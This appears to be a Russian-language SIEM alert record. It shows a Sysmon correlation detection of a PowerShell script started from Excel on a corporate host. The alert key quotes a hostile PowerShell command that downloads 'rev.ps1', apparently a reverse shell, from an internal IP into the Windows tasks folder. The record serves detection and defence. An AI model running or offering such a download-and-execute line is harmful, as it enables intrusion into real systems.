 » 23.11.2022 17:57:20
Пользователь d_jensen выполнил скрипт "qwe.ps1" на узле comp-2159.hv-logistics.stf
Субъект d_jensen hv-logistics.stf 0
subject account
Действие execute
Объект d_jensen hv-logistics.stf 0
object file_object
powershell.exe 0
object file_object
fullpath c:\windows\syswow64\windowspowershell\v1.0\powersh...
hash SHA256:5471056C540427E607F99FB8C7455DB27C0D3835...
md5 A68301FB1CCC50EFC8F55CC7ECC00851
sha256 5471056C540427E607F99FB8C7455DB27C0D3835AC9AA...
imphash 8A3B31A96A31F368ECEBDFE0ED7459AB
excel.exe 0
fullpath c:\program files (x86)\microsoft office\office16\excel.exe
Статус success
Источник события 1792c8d6-2380-0001-0000-00000000000d 0
Источник microsoft sysmon Идентификатор Microsoft-Windows-Sysmon/Operational
Категория Attack / Execution / Command and Scripting Interpreter
Сгенерировано по правилу корреляции Script_Files_Execution из 1 исходного события
Параметры корреляции
correlation_name Script_Files_Execution
correlation_type event
alert.context c:\windows\tasks\qwe.ps1
alert.key powershell (new-object net.webclient).downloadfile('http://
10.126.10.30:11112/rev.ps1', 'c:\windows\tasks\qwe.ps1')
Свернуть